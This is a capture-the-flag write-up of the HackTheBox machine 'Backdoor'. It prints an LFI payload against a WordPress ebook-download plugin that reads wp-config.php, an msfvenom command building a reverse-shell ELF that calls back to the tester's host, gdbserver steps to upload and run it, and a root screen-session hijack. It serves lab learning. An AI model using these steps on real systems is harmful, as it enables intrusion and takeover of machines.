Prelude
Backdoor was an easy machine from HTB, developed by hkabubaker17. The initial foothold vector was pretty cool, where we need to enumerate the running processes of the target machine using an LFI vulnerability present in a WordPress plugin. Once we have enumerated the processes, we’ll find that one of the open ports is gdb server’s remote debugging port.
We can then connect to that port and execute a malicious elf file to gain reverse shell on the target. After that, we can see that there’s a screen session running as root, which is accessible by the low priv user. We can then attach to that root screen session to escalate privileges.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.125
Host is up (0.051s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Backdoor – Real-Life
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There’s are 3 ports open, with a peculiar port 1337. I tried banner grabbing the port with nc, but the port didn’t display any banner after connecting to it.
So, I directed the enumeration to port 80.
I Navigated to http://10.10.11.125/index.php/ and found a wordpress page.

Pressing on home navigated to backdoor.htb.

So, to test Virtual host routing, I added an entry to /etc/hosts and refreshed the page, but nothing changed.
I then ran wpscan with scan mode set to aggressive. But, it didn’t found anything useful except that the site have directory listing enabled.

So, with the help of this blog, I started manual enumeration of the WordPress plugins by navigating to /wp-content/plugins directory to view the installed plugins. Since, directory listing is enabled, we should get a list of installed plugins.
I navigated to http://backdoor.htb/wp-content/plugins/ and found the following.

I searched the plugin name in searchsploit and sure enough, there’s a hit!
Found an exploit for an LFI vulnerability in the plugin ebook-download.
I confirmed the vulnerability by using the following payload.
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.phpI got the credentials to the MySQL service from wp-config.php. So, I tried the credentials in the SSH service, but they didn’t work.
Then I decided to enumerate the target further, by leveraging the LFI vulnerability we have at hand.
Found a GitHub repo to enumerate machine via the LFI vuln.

I used the following command to run the network-info script.
bash network-info 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl='
Then I used the process-info script, which bruteforces the /proc/$pid/cmdline location /to enumerate the running processes.
However, the target server didn’t respond to /proc/sys/kernel/max_pid.
The script used the output of this file to determine the maximum number of bruteforce attempts to perform and because the target server didn’t respond to this file, I modified the script a little with my machine’s max_pid.

I ran it using the following command.
bash process-info 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=' > out.txt
After saving the raw PID bruteforcing output to out.txt , I cleaned out the unwanted strings using the following bash one liner into a file named test.out.
cat out.txt|sed -e 's:/proc/[0-9]\{1,6\}/cmdline::g' -e 's:<script>window.close()</script>::g' -e 's/PID:\ [0-9]\{1,5\}//g' > test.out
I used the following command to save it into a new file named test2.out with line numbers; so that line number = pid.
cat test.out|grep -n . > test2.out 
Then I deleted lines that doesn’t contain alphabets, so that the lines with empty lines will get deleted.
cat test2.out|sed -e '/[a-z]/!d' > pidsNow, I have the complete process list of the target.

This output shows us that the port 1337 is a port that is opened by gdbserver.
Gdb server is a program used to perform remote debugging, so that we can runGDB on one machine and the program being debugged on another over network.
So, to confirm we can connect to the gdb session, I entered gdb and typed the following command to connect my client to the remote gdb debugging session.
target remote 10.10.11.125:1337
I then quit gdb and made some research on how to upgrade this gdb session to code execution.
By refering to this hacktricks page, I managed to get a reverse shell from this gdbserver session. I did the following steps to get a reverse shell from the remote gdb session.
I created an elf binary and uploaded it using gdb.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.75 LPORT=9001 PrependFork=true -f elf -o binary.elf Then, made it executable.
chmod +x binary.elfThen opened the file in gdb.
gdb binary.elfAfter that, I uploaded the binary and executed it using gdb.
# Set remote debuger target
target extended-remote 10.10.11.125:1337
# Upload elf file
remote put binary.elf binary.elf
# Set remote executable file
set remote exec-file /home/user/binary.elf
# Execute reverse shell executable

run
And I got a shell back!

Privilege Escalation
From the early enumeration, I saw that there’s a screen session running in the name root. For the uninitiated, Screen or GNU Screen is a terminal multiplexer, a software application that can be used to multiplex several virtual consoles, allowing a user to access multiple separate login sessions inside a single terminal window, or detach and reattach sessions from a terminal.
The root user had an ACL set for user in /root/.screenrc

This allows the user to fully access the root user’s screen session.
Now, this file isn’t accessible to low privileged users. But nevertheless, I decided to test if the low privileged user had access to the active root session.
I tested this using the following command.
screen -r root/rootThe syntax is as follows:
screen -r <owner><screen-session-name>
And I got into a root screen session!


Postlude
And that was Backdoor!
A great machine with demonstrated how cool enumeration can be!
Kudos to hkabubaker17 for building such an awesome box!
Peace out! ✌️
